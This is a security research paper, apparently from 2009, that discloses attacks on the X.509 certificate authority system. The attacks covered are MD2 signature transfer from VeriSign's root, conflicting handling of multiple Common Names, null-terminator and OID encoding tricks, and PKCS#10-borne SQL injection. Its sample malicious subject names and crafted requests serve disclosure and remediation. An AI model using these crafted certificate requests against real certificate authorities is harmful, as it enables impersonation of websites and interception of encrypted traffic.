# PKI Layer Cake: New Collision Attacks Against The Global X.509 CA Infrastructure

[Version 1.8]
5-Aug-2009

Dan Kaminsky, Director of Penetration Testing, IOActive Inc.
Len Sassaman
Meredith Patterson

**Executive Summary:** Research unveiled in December of 2008 showed how MD5's long-known flaws could be actively exploited to attack the real-world Certification Authority infrastructure. In this paper, we demonstrate two new classes of collision, which unfortunately will be somewhat trickier to address than previous attacks against X.509: The applicability of MD2 preimage attacks against the primary root certificate for VeriSign, and the difficulty of validating X.509 Names contained within PKCS#10 Certificate Requests. We also call out two possibly unrecognized vectors for implementation flaws that have been problematic in the past: The ASN.1 BER decoder required to parse PKCS#10, and the potential for SQL injection from text contained within its requests. Finally, we seek to remind people that the implications of these attacks are a little larger than some have realized – first, because *Client* Authentication is sometimes tied to X.509, and second because Extended Validation certificates were only intended to stop phishing attacks from names similar to trusted brands. As per the work of Adam Barth and Collin Jackson, EV does not in fact prevent an attacker who can synthesize or acquire a "low assurance" certificate for a given name from acquiring the "green bar" EV experience.

**Note:** This paper is still being edited; a 2.0 version may be forthcoming.

Attack Summary:

This paper contains the full details and context for this attack. For those familiar with the history, here is what is new:

1) **MD2RSA Signature Transfer: VeriSign's MD2 Root Can Be Exploited By Creating A Malicious Intermediate With The Same MD2 Hash As Its Parent and Transferring The Signature From The Root To The Malicious Intermediate**
   VeriSign's Class 3 Root Certificate, required for validation of many if not all certificates signed by VeriSign, is self-signed with MD2. Since a preimage attack exists against MD2, it is possible to create a new, intermediate certificate with the same MD2 hash as the root, and to then transfer the self-signature from the root to this false intermediate. This attack can be run without any interactions with VeriSign's servers, yields a full CA certificate, and since the MD2 certificate in question is central to VeriSign's operations, cannot easily be addressed without updating validation policies in clients. It is also possible that other CA's once signed certificates with MD2, using roots that are still valid today. There is possibly evidence Thawte has done this as well, and may have issues too.
2) **Subject Name Confusion: Inconsistent Interpretation Of The Subject X.509 Name in a PKCS#10 Request Can Cause A CA To Emit A Certificate For An Unauthorized Common Name**
   a) **Multiple Common Names in one X.509 Name are handled differently by different API's.** OpenSSL, in common use, returns only the first Common Name. Internet Explorer's CryptoAPI trusts every common name in the list. NSS, used by Firefox, trusts only the last common name. Internet Explorer also has a unique limit on wildcards, rejecting them for first and second level DNS labels. NSS has no such limitation. As such, "CN=www.badguy.com/CN=www.bank.com/CN=www.bank2.com/CN=*" will thus pass validation when tested by OpenSSL, but will also authenticate www.bank.com and www.bank2.com for IE, and will authenticate all possible names in Firefox. Similarattacks might also be possible against SANs (Subject Alternative Names), but since this has always been intended as a multiple-name container, we expect or at least hope all parsers for it follow the "All-Inclusive" rule.

b) **Inefficient ASN.1 BER encodings of OIDs (Object Identifiers) can lead to some API's, but not others, recognizing the OID of Common Names.** In ASN.1 BER, OID's are represented via numbers in Base 128. 2.5.4.3 is the "number" for Common Name. 2.5.4.2^64+3 is not, and neither is 2.5.4.0003. Most API's recognize that. Internet Explorer's CryptoAPI does not, however, and allows both 2.5.4.0003 and 2^64+3 to wrap over to 3. Because most of an X.509 Name cannot be authenticated by a CA, they must ignore OIDs they don't recognize. So the CA passes both 2.5.4.0003 == www.bank.com and 2.5.4.2^64.3 == www.bank.com, while IE sees CN=www.bank.com.

c) **Null terminators in the midst of an X.509 Name can lead to some API's seeing different values of Common Name than others.** Consider the name www.bank.com\00.badguy.com. A validator for the Second Level Domain would see "badguy.com" and issue a WHOIS request for that. However, both IE's CryptoAPI and Firefox's NSS will terminate their value parsing at the null, both seeing and validating a certificate for www.bank.com. This is especially problematic for NSS, which will accept a certificate for *\00.badguy.com as being valid for all possible names, i.e. *.

d) **OpenSSL's default "compat" mode for dumping X.509 Subject Names is vulnerable to injection attacks.** Independent of special API's, OpenSSL has three obvious points at which a CA can acquire the X.509 Subject Name for validation: Before signing, by dumping the text of the PKCS#10 Certificate Request, during signing, by analyzing the output of the signing command line, and after signing, by dumping the text of the generated certificate. All three are vulnerable to the First/All Inclusive/Last attack described earlier. During signing, the output becomes "subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com", spuriously implying a CN of www.badguy.com is present in the generated certificate. In fact, CN is listed as such because the value on O is "Badguy Inc/CN=www.badguy.com". Similar text/ASN.1 confusion happens before and after signing – the dumped line is actually escaped out to "O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com". It is possible to defend against injection attacks during request or certificate dumping by using any of the (non-default) escaping nameopts, such as RFC2233, oneline, or multiline. Note that it might be worth updating to a new version of OpenSSL, since existing versions have an annoying but ultimately non-exploitable read AV when filtering malicious multibyte strings.

3) **PKCS#10-Tunneled SQL Injection: Certificate Authorities Inserting PKCS#10 Subject Names Into A Database May Not Be Employing Comprehensive String Validation, Allowing SQL Injection Attacks.** As mentioned earlier, ASN.1 allows many string types, with BMPString (UTF-16, supposedly minus certain characters) and UTF8String being the most flexible, but UniversalString also being worthy of analysis. The issue here is that the encoding and attacker vector is obscure, and strings from it may be getting injected into backend CA databases without sufficient validation. SQL Injection into a Certification Authority's database backend would be distinctly problematic, due to the special trust this particular data store has to the rest of the Internet.

4) **PKCS#10-Tunneled ASN.1 Attacks: Certificate Authorities Exposing PKCS#10 Receiver May Be Exposing Unhardened ASN.1 BER Listeners.** ASN.1 BER is tricky to parse, with many, *many* possibilities for consistent and predictably exploitable attack surfaces. The PROTOS project found a large number of vulnerabilities, via the SNMP consumer, but it is possible that some of the ASN.1 BER parsers found in commercial CA implementations were not covered in the 2002 PROTOS lockdown and thus are still vulnerable.

5) **Generic SSL Client Authentication Bypass: Certification Chain Compromise May Allow Client Authentication Requirements To Be Bypassed**. The MD2 attacks in this paper may have larger implications in certain deployments. An attacker with the ability to directly issue certificates – rather than just the ability to get an arbitrary X.509 Subject Namepast a validator – gets access to the "Client Authentication" EKU (Extended Key Usage) attribute that controls whether a certificate allows for authenticating a client to a server. Since Root CA's do not normally issue certificates with "Client Authentication" set, some systems may not test for what would happen if such a certificate arrived. This may create a generic authentication bypass in some systems. A similar bypass may be extended from Stevens and Sotirov's MD5 collisions, in situations where the Client Authentication EKU (which is not present in the root certificate they attacked) is insufficiently validated.

6) **EV Hijack: "Extended Validation" Certificate Programs Offer No Defense Against An Attacker With A "Low Assurance" Certificate, As Per The Work Of Adam Barth and Collin Jackson.** EV certs were apparently designed to address phishing attacks where a bank at https://www.bankoffoo.com is suffering attacks from people who have registered www.bank-of-foo.com or www.bankofoo.com. It was specifically *not* designed to deal with the case where an attacker actually has a certificate, even a low assurance certificate, for www.bankoffoo.com, *and* the attacker has a DNS or other route manipulation attack akin to the Summer 2008 DNS Cache Poisoning attacks. Adam Barth and Collin Jackson have shown that browsers do not enforce a scripting barrier between https://www.bankoffoo.com (EV certified) and https://www.bankoffoo.com (Low Assurance certified). So all an attacker needs to do is proxy enough of an SSL session to get the main HTML of a page loaded in EV (thus causing the green bar), then he can kill the TCP session. After that, the attacker can host whatever script he wants from the Low Assurance cert, and that script will inevitably be merged with the real site with no negative impact on the EV experience.

Remediation Summary:

A future version of this paper will include a full measure of who needs to address which issues. This problem is unfortunately smeared across browser manufacturers, cryptographic API maintainers, and certificate authorities (this includes their resellers). For a quick summary, however:

| | Browser Manufacturers | Cryptographic API Manufacturers | Certificate Authorities |
|---|---|---|---|
| 1: MD2RSA | Possibly, to support Cryptographic API changes | Yes, to change validation rules | Yes, to agree to resolution plan |
| 2a: Multiple Common Names | Possibly, to determine policy and measure exposure | Yes | Possibly, to determine policy and measure exposure |
| 2b: Inefficient ASN.1 Bypass | Possibly, to determine policy and measure exposure | Yes | Possibly, to determine policy and measure exposure |
| 2c: Null terminator bypass | Possibly, to determine policy and measure exposure | Yes | Possibly, to determine policy and measure exposure |
| 2d: OpenSSL "compat" bypass | No | Yes, definitely for SSL, possibly for others | Yes, to determine if commercial CA implementations have similar string parsing layers |
| 3: PKCS#10 SQL Injection | No | Possibly, to add support for filtering at the API layer | Yes || | | | |
|---|---|---|---|
| 4: PKCS#10 ASN.1 Exploitation | No for the major browsers, since presumably they've already had to lock down their ASN.1 engine. | Possibly, to make sure that PKCS#10 is being parsed with a post-PROTOS hardened library | Possibly, to make sure that PKCS#10 is being parsed with a post-PROTOS hardened library |
| 5. Client Certificate Bypass | No | Yes, to potential control the list of certificates that a web server will insert into the CTL (Certificate Trust List) | No |
| 6. EV bypass | Yes, to manage PR / Understanding around the purpose of EV | No | Possibly, to manage PR, and to perhaps create a "blacklist" of EV certified names that CA's will not issue a certificate for |

Background:

SSL is arguably the Internet's most popular technology for encrypting reliable data flows from one endpoint to another. Any URL that begins with HTTPS, and results in a small yellow lock showing up in the browser, is using SSL to secure its link. But encryption without authentication is worthless: One can easily end up encrypting information with the key of an attacker! Authentication is managed in SSL via *certificates* – assertions of identity that are cryptographically signed by mutually trusted third parties known as Certificate Authorities, or CA's. VeriSign is probably the Internet's most well known CA, but there are many others – over 200, by some counts. A rough summary of how the CA system works for SSL/HTTPS is as follows:

1) Alice acquires a DNS name for a website, http://www.alice.com. She would like to receive encrypted traffic.
2) She generates a public and private key, which allows the world to encrypt traffic to her, but allows only she to decrypt it. Unfortunately, anyone could generate a keypair – she has to convince people to use *her* keys, and nobody elses. So she approaches a Certification Authority.
3) She sends a CA a request formatted via the PKCS#10 standard, which uses ASN.1 BER encoding to represent a request to link one RSA public key to what's known as an X.509 Name. There are many possible elements that can be part of an X.509 Name – City, State, Organization, Organizational Unit, and so on. But the only element a CA can validate is the CN, or "Common Name". The CN contains the name of the website being secured – www.alice.com – and is what the browser uses to make sure the owner of www.alice.com cannot impersonate www.bank.com.
4) The CA validates, through some procedure, that Alice is a legitimate representative for www.alice.com. This is most commonly done by looking up the administrative and technical contacts for alice.com in the WHOIS database, and sending them an email asking if it's OK to issue a certificate to this "Alice" character. Another mechanism, however, involves creating an HTTPS link to the IP address registered in DNS, and checking for content at a given URL.
5) Once the CA is satisfied that Alice is allowed to bind her cryptographic keypair to the X.509 Name being requested, it builds a certificate asserting such, creates a hash (a sort of short summary fingerprint) of that certificate, and signs that hash with the private keyfrom its *own* certificate – a CA certificate, trusted by clients to mark other certificates as valid.

6) Alice then hosts an SSL server, advertising that she can decrypt traffic encrypted to the public key in the certificate issued by the CA.
7) Bob, or any other client, resolves the IP address for www.alice.com, and sets up an SSL connection to it. Bob authenticates the SSL connection with the public key claimed by Alice's server, and authenticates that public key because it is contained within a certificate that *chains back* to a certificate he already has. Ultimately, there is a set of certificates that is installed with every major browser, and if it can be shown that a given cert is trusted by these CA certificates, then encryption will proceed against the public key inside and the client will emit whatever trusted user interface it is configured to.

2008 was not a good year for the Certification Authority system. Mike Zusman of Intrepidus Research was able to bypass WHOIS validation at Comodo by claiming his desired certificate was only going to be used "for internal servers only". His desired certificate was for https://www.live.com, Microsoft's search engine. A rather more embarrassing failure was disclosed by the CA Startcom, where they discovered a competing CA that simply skipped Step 4 entirely – in Startcom's words, "no questions asked - no verification checks done - no control validation - no subscriber agreement presented, nothing." Unfortunately, Zusman had found a similar (though presently undisclosed) attack that worked against Startcom's systems as well, presumably through their web interface.

Beyond these implementation flaws, the basic design of CA validation via both WHOIS email and HTTPS-via-IP-in-DNS was exposed as faulty in the Summer 2008 DNS Cache Poisoning attacks discussed by Dan Kaminsky (one of the authors of this paper). If DNS is compromised at the CA, both the email and the HTTPS connection can easily be subverted. While DNS has been remediated at all known CA's, other route manipulation mechanisms such as Pilosof's BGP attacks create some continuing exposure (though the BGP stream is small enough, and logged enough, for firms such as Renesys to know immediately if such an attack took place).

Of course, the most well known attack against CA's in some time occurred in December 2008, with Stevens and Sotirov's applied work against CA's that still used MD5 as their hash algorithm in Step 5, above. MD5 had been known to be insecure since at least 1996, with a regular stream of findings against the algorithm, punctuated in particular by Xiaoyun Wang's generation of MD5 collisions in 2004 and Stevens, Lenstra, and Weger's extension of Wang's attacks to chosen prefix attacks in 2007. Stevens and Sotirov extended the 2007 research by applying it to the real-world Certification Authority system (very roughly) as follows:

1) They generated a certificate claiming not to be themselves, as a CA might issue, but instead an *Intermediate Certificate* trusted in and of itself to sign other certificates. Of course, not actually being Certificate Authorities, their generated certificate needed a signature from a trusted root certificate.
2) They found a CA, RapidSSL, that both used the MD5 signing algorithm against its trusted root certificate *and* generated predictable certificates with nothing unexpected in either the Serial Number or Signing/Expiration time fields, thus ensuring that which was MD5'd, could be known in advance.
3) They gave the CA a PKCS#10 request which would force it to generate an innocent certificate that nonetheless had the same MD5 hash as the certificate they generated in Step 1. Since the hash was the same, the signature generated across that hash could be transferred from the innocent certificate, synthesized by the CA and issuing no special powers, to the certificate generated by Stevens and Sotirov, which could issue certificates for https://www.bank.com.

Luckily, there were very few CAs remaining using MD5, and the immediate risk from the new attack was mitigated by those CA's switching to SHA-1. But there are other attacks along these lines, and we will go into those attacks now.Attack #1: VeriSign's MD2 Root Can Be Exploited By Creating A Malicious Intermediate With The Same MD2 Hash As Its Parent and Transferring The Signature From The Root To The Malicious Intermediate

As late as March of 1998, VeriSign, possibly the world's most popular Certification Authority, was still issuing certificates using a predecessor of MD5, the MD2 algorithm. According to Peter Guttman's X.509 style guide:

```
  VeriSign were, as of March 1998, still issuing certificates with an
MD2 hash, despite the fact that this algorithm has been deprecated for
some time.  This may be because they have hardware (BBN SafeKeypers)
which can only generate the older type of hash.
```

RFC 2313 offers the following defense of VeriSign, however – historically, in the choice between MD2, MD4, and MD5, MD2 offered the highest security level at the expense of speed:

```
  MD2, the slowest of the three, has the most conservative design. No
attacks on MD2 have been published.
```

Time has passed, however, and the state of the art in cryptography has advanced. One decade later, Soren S. Thomsen released a paper, "An improved preimage attack on MD2", showing that a *preimage* attack was possible against the MD2 algorithm. Preimage attacks allow an attacker who possesses a hash, to synthesize a byte stream that sums to that hash. The work effort in Thomsen's attack is 2^73 – outside the bounds of trivial computation – but given that its predecessor attack was on the order of 2^97, this can be considered one mathematical advance away from at least a distributed computation work effort.

The obvious question, however, is why would it matter if MD2 fell? Nobody has been signing certificates with MD2RSA for at least a decade. Ah, but there is a problem. The primary root certificate for VeriSign – trusted by all browsers, and required to validate certificates from sites as important as https://www.amazon.com – is itself signed with MD2RSA:

```
$ openssl x509 -in VeriSign.cer -inform der -text
Certificate:
   Data:
      Version: 1 (0x0)
      Serial Number:
         70:ba:e4:1d:10:d9:29:34:b6:38:ca:7b:03:cc:ba:bf
      Signature Algorithm: md2WithRSAEncryption
      Issuer: C=US, O=VeriSign, Inc., OU=Class 3 Public Primary Certification Authority
      Validity
         Not Before: Jan 29 00:00:00 1996 GMT
         Not After : Aug  1 23:59:59 2028 GMT
      Subject: C=US, O=VeriSign, Inc., OU=Class 3 Public Primary Certification Authority
      Subject Public Key Info:
         Public Key Algorithm: rsaEncryption
         RSA Public Key: (1024 bit)
            Modulus (1024 bit): …
            Exponent: 65537 (0x10001)
   Signature Algorithm: md2WithRSAEncryption
          …
```

At first glance, this shouldn't matter. Just because a certificate is signed with MD2RSA, does not mean its children will be. VeriSign has, by all accounts, been signing only SHA-1 hashes with this certificate's private key and has been doing so for over a decade. And the browser does not trust this certificate because it is signed with MD2RSA, or even because it's signed at all. Thebrowser trusts it for the same reason it trusts its crypto libraries: It was installed by the manufacturer. The fact that the certificate is signed using MD2RSA is thus not actually part of chain of trust that makes the certificate valid.

But the signature is still there, and we can make use of it. The VeriSign root certificate is important – anything that it signs, is fully trusted. But signatures are only across hashes. VeriSign has signed its root certificate's own MD2 hash. **This means that, if we can generate an Intermediate CA Certificate with the same MD2 hash as the VeriSign root, we can transfer the RSA signature from the root to the Intermediate and the signature will still be valid.** Because of Thomsen's research, we are almost to the point that this is practical. Like Stevens and Sotirov, we are transferring a signature from a valid cert to an invalid one, and using identical hashes to keep the signature valid. Unlike Stevens and Sotirov, we have a preimage attack that can be done entirely offline – there is no need to interact with CA servers and force them to sign something they really shouldn't, rather we can compute the necessary material ourselves.

Remediating this attack is tricky. We cannot eliminate the VeriSign root certificate from our trust store, as it is required (if not directly, at least through intermediates) by a large portion of the signed certificates in the field. This stands in contrast to the Stevens and Sotirov scenario, which was happily almost entirely remediated upon elimination of the MD5 signers. Replacing the MD2 self-signed root with a SHA-1 self-signed root would actually have no impact: The problem is that the private key for the VeriSign root, whatever it may be, has issued a signature across an MD2 hash. That signature will be valid for a malicious intermediate certificate until 2028. One possibly effective approach might be to require, during certificate chain validation a given hash to show up only once. This would be somewhat complicated to implement, but would work for both MD2 roots and any intermediates that might still be out there. Assuming however that the only MD2 certificate still in use is this VeriSign certificate, the best approach may have been this suggestion from an affected party: Only allow MD2 at the root, where the certificate is guaranteed to be trusted via an out of band mechanism or not at all. This is simple, but we cannot find a flaw with it yet.

There is another reason it may be wise to update certificate validation policies to ignore MD2 anywhere but the root: While no known Certification Authority today signs certificates with MD2, or even MD5 as of the signing of this paper, that does not mean such signatures were not issued in many years ago. One might think this wouldn't matter – even if we could still find such a certificate, we wouldn't have the matching private key, the X.509 Subject Name would be something useless, and the certificate would have long since expired. The problem is that large scale Internet scanning has in fact yielded a MD2-signed certificate, issued by the still-valid but assuredly not MD2 signed Thawte root.

```
# openssl x509 -in 0.cer -inform der -text
Certificate:
    Data:
        Version: 3 (0x2)
        Serial Number: 530833 (0x81991)
        Signature Algorithm: md2WithRSAEncryption
        Issuer: C=ZA, ST=Western Cape, L=Cape Town, O=Thawte Consulting cc, OU=Certification Services Division, CN=Thawte Server CA/emailAddress=server-certs@thawte.com
        Validity
            Not Before: Jul  9 20:42:27 2001 GMT
            Not After : Aug  1 08:40:37 2002 GMT
        Subject: [removed from paper]
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
            RSA Public Key: (1024 bit)
                Modulus (1024 bit):
``````
            …
         Exponent: 65537 (0x10001)
      X509v3 extensions:
         X509v3 Extended Key Usage:
            TLS Web Server Authentication
         X509v3 Basic Constraints: critical
            CA:FALSE
   Signature Algorithm: md2WithRSAEncryption
         ...
```

It turns out that the private key, the X.509 Subject Name, and the expiration date are all trivial-to-change elements of the child certificate – trivial-to-change, of course, because it's easy to generate a new certificate with different values but the same MD2 hash, which then matches up with the RSA signature across that MD2 hash from 2002.

However this problem is fixed, it is mostly likely to be addressed by VeriSign (who also owns Thawte) and Browser/Cryptographic API Manufacturers. Most CA's do not need to worry about this specific issue. Despite the fact that this attack is slightly out of computational reach, it should be recognized that 2^64 work efforts have been accomplished in the field, and this is only ~512x that work effort. Even without mathematical advances, the system is at definite risk.

Attack #2: Inconsistent Interpretation Of The Subject X.509 Name in a PKCS#10 Request Can Cause A CA To Emit A Certificate For An Unauthorized Common Name

As described earlier, the process of acquiring a certificate requires sending your public key, alongside your claimed identity, to a Certification Authority. This generally requires submitting a PKCS#10 request through a web interface, which once decoded may be seen as follows:

```
$ openssl req -in request.pem -text
Certificate Request:
   Data:
      Version: 0 (0x0)
      Subject: O=Foo Inc., OU=IT Department, CN=www.ioactive.com
      Subject Public Key Info:
         Public Key Algorithm: rsaEncryption
         RSA Public Key: (1024 bit)
            Modulus (1024 bit):
                  …
            Exponent: 65537 (0x10001)
      Attributes:
         a0:00
   Signature Algorithm: md5WithRSAEncryption
         …
```

This structure is not actually simply text – PKCS#10 requests are data structured according to the ASN.1 BER standard. ASN.1, or Abstract Syntax Notation #1, is a mechanism by which structured data can be efficiently exchanged between nodes on a network. BER, or Basic Encoding Rules, is a particular form by which ASN.1 may be represented as bytes on a wire. Somewhere between predecessor of and competitor to XML, it is interesting to see exactly what's going on in this ASN.1 request:```
ASN.1 Editor - Opening File: request.der
File  View  Tools  Help

() (0,384) SEQUENCE
  (/0) (4,234) SEQUENCE
    (/0/0) (7,1) INTEGER : '0'
    (/0/1) (10,65) SEQUENCE
      (/0/1/0) (12,17) SET
        (/0/1/0/0) (14,15) SEQUENCE
          (/0/1/0/0/0) (16,3) OBJECT IDENTIFIER : organizationName : '2.5.4.10'
          (/0/1/0/0/1) (21,8) PRINTABLE STRING : 'Foo Inc.'
      (/0/1/1) (31,22) SET
        (/0/1/1/0) (33,20) SEQUENCE
          (/0/1/1/0/0) (35,3) OBJECT IDENTIFIER : organizationalUnitName : '2.5.4.11'
          (/0/1/1/0/1) (40,13) PRINTABLE STRING : 'IT Department'
      (/0/1/2) (55,20) SET
        (/0/1/2/0) (57,18) SEQUENCE
          (/0/1/2/0/0) (59,3) OBJECT IDENTIFIER : commonName : '2.5.4.3'
          (/0/1/2/0/1) (64,11) PRINTABLE STRING : 'www.foo.com'
    (/0/2) (77,159) SEQUENCE
      (/0/2/0) (80,13) SEQUENCE
        (/0/2/0/0) (82,9) OBJECT IDENTIFIER : rsaEncryption : '1.2.840.113549.1.1.1'
        (/0/2/0/1) (93,0) NULL
      (/0/2/1) (95,141) BIT STRING UnusedBits: 0
        (/0/2/1/0) (99,137) SEQUENCE
          (/0/2/1/0/0) (102,129) INTEGER : '00D31009DC5A00CA18B5EF73E2D7139D86FC62921F6A
          (/0/2/1/0/1) (234,3) INTEGER : '65537'
    (/0/3) (239,0) CONTEXT SPECIFIC (0)
  (/1) (241,13) SEQUENCE
    (/1/0) (243,9) OBJECT IDENTIFIER : md5withRSAEncryption : '1.2.840.113549.1.1.4'
    (/1/1) (254,0) NULL
  (/2) (256,129) BIT STRING UnusedBits: 0 : '9E26968C6BE60260ACA8A23DDCE58753522B4D18FAC3E

File Name: C:\certs\ca\request.der                Size: 388 (bytes)
```

(Note: In theory, most of the protocols described in this document should be using DER – the Distinguished Encoding Rules, which are a "best practices" subset of BER. However, as per the policy of 'Be conservative in what you send and liberal in what you accept', real world encoders seem to try to get as close as possible to the idealized patterns of DER when they generate content, but accept much looser BER encoded bytestreams when called upon to parse. Based on real world observation, we're simply going to describe these protocols as using BER. You are what you accept.)

There is a full schema associated with PKCS#10 requests, and that schema may be found in RFC 2986. An interesting element of ASN.1 is that the encoding reflects as little of the schema as possible, preferring to simply trust that a decoder will have the schema compiled into it. At that point, position becomes fundamentally meaningful. For example, the node, two levels deep, at "(/0/0)" simply *is* the version number, while (/0/1/0) *is* the Subject X.509 Name, which *is* a sequence of sets of sequences of OID (Object Identifier) / String pairs.

The Subject X.509 Name is called out specifically, because it is at the heart of the trust model in certificates. An X.509 Name is a sequence of sets of sequences of OID/String pairs. There are many possible descriptors that can live within the OID/String pairs – Country, Organization, Organizational Unit – but in the context of web browsers, the only name that matters is the Common Name, for that is the name against which the name of the website being secured is compared. By the same token, this Common Name is the one element that a CertificationAuthority must validate, and validate correctly, or it will issue a certificate granting rights for names that the user hasn't proven himself worthy of asserting.

There are thus two classes of consumer for the same sequence of bytes. Security requires certificate authorities to see the same thing that browsers do. Do they? Not necessarily.

Attack 2A: Multiple Common Names in one X.509 Name are handled differently by different API's.

As mentioned earlier, an X.509 Name is composed of a sequence of sets of sequences of OID/String pairs. When the OID equals 2.5.4.3, then the string attached to that particular sequence is interpreted as the Common Name. But what if there are *multiple* sequences, each of which has an OID of 2.5.4.3? Which strings will be interpreted as the Common Name?

It depends.

Suppose, for a moment, that the subject name in question was "/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com/CN=*/" Inside a PKCS#10 Certificate Request's ASN.1 encoding, we might see:

```
ASN.1 Editor - Opening File: request.pem
File  View  Tools  Help

() (0,428) SEQUENCE
  (/0) (4,277) SEQUENCE
    (/0/0) (8,1) INTEGER : '0'
    (/0/1) (11,108) SEQUENCE
      (/0/1/0) (13,19) SET
        (/0/1/0/0) (15,17) SEQUENCE
          (/0/1/0/0/0) (17,3) OBJECT IDENTIFIER : organizationName : '2.5.4.10'
          (/0/1/0/0/1) (22,10) PRINTABLE STRING : 'Badguy Inc'
      (/0/1/1) (34,23) SET
        (/0/1/1/0) (36,21) SEQUENCE
          (/0/1/1/0/0) (38,3) OBJECT IDENTIFIER : commonName : '2.5.4.3'
          (/0/1/1/0/1) (43,14) PRINTABLE STRING : 'www.badguy.com'
      (/0/1/2) (59,25) SET
        (/0/1/2/0) (61,23) SEQUENCE
          (/0/1/2/0/0) (63,3) OBJECT IDENTIFIER : organizationalUnitName : '2.5.4.11'
          (/0/1/2/0/1) (68,16) PRINTABLE STRING : 'Hacking Division'
      (/0/1/3) (86,21) SET
        (/0/1/3/0) (88,19) SEQUENCE
          (/0/1/3/0/0) (90,3) OBJECT IDENTIFIER : commonName : '2.5.4.3'
          (/0/1/3/0/1) (95,12) PRINTABLE STRING : 'www.bank.com'
      (/0/1/4) (109,10) SET
        (/0/1/4/0) (111,8) SEQUENCE
          (/0/1/4/0/0) (113,3) OBJECT IDENTIFIER : commonName : '2.5.4.3'
          (/0/1/4/0/1) (118,1) T61 STRING : '2A'

File Name: C:\certs\ca\request.pem                    Size: 432 (bytes)
```

(0x2A is hexadecimal for "*").

Upon receiving such a request, four policies are possible:1) First: In this policy, the list is scanned for sequences with an OID of 2.5.4.3. The first one that qualifies returns the associated string.
2) All-Inclusive: In this policy, the list is scanned for sequences with an OID of 2.5.4.3. Each sequence that matches has its string added to a list. The list is returned to the caller.
3) Last: In this policy, the list is also scanned for sequences with an OID of 2.5.4.3. Whenever a sequence is found that matches, the planned response is updated to contain the associated string. After list parsing is complete, the last sequence to match has its string returned to the caller.
4) Subject: In this policy, no filtering is done. The entire X.509 subject is returned, either as a string or as a list, and its up to the caller to extract the CN's its interested in.

OpenSSL's command lines follows the Subject approach:

```
$ openssl req -in request.pem –text
Certificate Request:
   Data:
      Version: 0 (0x0)
      Subject: O=Badguy Inc, CN=www.badguy.com, OU=Hacking Division, CN=www.bank.com, CN=*
      Subject Public Key Info:
         …
$ openssl x509 -req -in request.pem -CA ca.pem -CAkey ca.key -CAserial ca.srl -out modded.crt
Signature ok
subject=/O=Badguy Inc/CN=www.badguy.com/OU=Hacking Division/CN=www.bank.com/CN=*
Getting CA Private Key
```

Callers of OpenSSL's command line then have to implement text parsers, which themselves must follow one of the above policies. Does OpenSSL have a way of extracting the Common Name(s) directly? Certainly, through its X509_NAME_get_index_by_NID function. Encouragingly, the API is well aware of the problem of multiple CN's, and can be used securely:

```
        Process all commonName entries:

         int loc;
         X509_NAME_ENTRY *e;

         loc = -1;
         for (;;)
                {
                lastpos = X509_NAME_get_index_by_NID(nm, NID_commonName, lastpos);
                if (lastpos == -1)
                        break;
                e = X509_NAME_get_entry(nm, lastpos);
                /* Do something with e */
                }
```

Unfortunately, the following code will return only the first CN, and is much easier / more likely to exist in the field:

```
X509_NAME_get_text_by_NID (subj, NID_commonName, data, 1024);
return data;
```We see the pattern of treating the response as an individual string, and not the first item of a list, in numerous Open Source projects, like Claws, a mail system:

```
/* issuer */
if (X509_NAME_get_text_by_NID(X509_get_issuer_name(cert->x509_cert),
     NID_commonName, buf, 100) >= 0)
     issuer_commonname = g_strdup(buf);
else
     issuer_commonname = g_strdup(_("<not in certificate>"));
```

Open1x, a 802.1x implementation:

```
if (X509_NAME_get_text_by_NID(X509_get_subject_name(server_cert),
                              NID_commonName, commonName, 512) < 0)
```

Wget, a popular HTTP retrieval library:

```
X509_NAME_get_text_by_NID (X509_get_subject_name (cert),
   NID_commonName, common_name, sizeof (common_name));
```

Bacula, a popular backup system:

```
  if ((subject = X509_get_subject_name(cert)) != NULL) {
      if (X509_NAME_get_text_by_NID(subject, NID_commonName, data,
sizeof(data)) > 0) {
         char *cn;
```

Neon, a WebDAV implementation:

```
    /* retrieve the commonName, compare with the server hostname. */
    ret = X509_NAME_get_text_by_NID(subj, NID_commonName, buf,
ATTBUFSIZ);
```

…and OpenLDAP, a common LDAP store:

```
   ret = X509_NAME_get_text_by_NID(xn, NID_commonName, buf,
sizeof(buf));
```

It is certainly possible that commercial products use the API correctly. The point is that the API is very easy to use incorrectly, and in fact, we haven't seen any example (outside the API documentation) of people using X509_NAME_get_text_by_NID for a common name in a list context. The closest we've even found to awareness of the problem is in Perl's Crypt::X509 function, where the behavior is explicitly called out:

> subject_cn
>
> Returns the string value for subject's common name (= the value with the OID 2.5.4.3 or in DN Syntax everything after CN=). Only the first entry is returned. undef if subject contains no common name attribute.

So, it is possible that an OpenSSL-derived Certification Authority (of which we know there are a number) may only validate the first CN seen in the X.509 Subject Name. What will the browsers accept?Internet Explorer, based on Microsoft's CryptoAPI, follows the All-Inclusive policy: If any CN in the X.509 Subject Name matches the domain being browsed, then IE assumes that CN has been validated by the CA.

Note that it's probably the case that the All-Inclusive policy is the correct one – nowhere does it say that there can only be one Common Name per certificate, and indeed various API's go out of their way to attempt to support such functionality.

By this point, you may be wondering why the certificate contains www.bank.com at all, when there's also a CN for *. It turns out that CryptoAPI, and thus Internet Explorer, is unwilling to believe that any Certification Authority would legitimately allow a wildcard certificate for first or second level domains. While this is to some degree a unilateral and arbitrary restriction on the wildcard system supported in the CA system, it does mean that an attacker has to explicitly declare which "extra names" he'd like IE to authenticate and he has to keep "returning to the well" if it turns out that he needs to attack more names. He is able to attack multiple names at the same time, however, by having as many common names as he can fit into a single X.509 Subject Name. While there aren't any formal limits on the number of names that can be included in a given request, CA's tend to have random limits on total sizes of the certificates they'll generate. That creates some friction for an attacker.

NSS, the cryptographic library behind Mozilla Firefox, has its own rules. While OpenSSL tended towards the First CN winning, and IE was All-Inclusive, Firefox ends up only respecting the Last CN in the X.509 Subject Name. This would limit an attacker to one malicious name per certificate, except for the fact that that name can be "*" – and there are no wildcard limitations implemented in NSS.As such, one successful breach, against one CA, will allow SSL bypass against all names against Firefox.

It may be worth noting that there an actual X.509 extension that specifically intended to support multiple CN's in a single certificate: Subject Alternate Name. We assume that since SAN was always meant to be a multi-name descriptor, that all parsers for it follow the "All-Inclusive" policy. However, CA implementations may want to validate their SAN policy just to be paranoid.

Attack 2B: Inefficient ASN.1 BER encodings of OIDs (Object Identifiers) can lead to some API's, but not others, recognizing the OID of Common Names.

